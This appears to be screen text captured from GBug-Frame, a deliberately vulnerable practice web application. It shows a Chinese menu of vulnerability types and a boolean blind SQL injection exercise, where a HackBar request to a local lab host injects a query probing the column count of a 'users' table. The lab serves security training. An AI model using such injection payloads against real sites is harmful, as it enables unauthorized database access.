 首页 帮助文档
GBug-Frame
SQL注入
GET请求
联合查询注入
布尔盲注
时间盲注
报错注入
报错注入(无空格)
POST请求
COOKIE注入
XSS跨站脚本攻击
CSRF & SSRF
文件上传漏洞
反序列化漏洞
其他漏洞
布尔盲注
Blind
SQL：select * from article where id = 1 AND ((SELECT COUNT(column_name) FROM
information_schema.columns WHERE table_name='users' and table_schema='gbug')=3)
台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
ding SQL XSS Other
http://192.168.2.11:8009/sql/blind/?id=1 AND ((SELECT COUNT(column_name) FROM information_schema.columns WHERE table_name='users' and table_schema='gbug')=3)
Post data Referer User Agent Cookies Clear All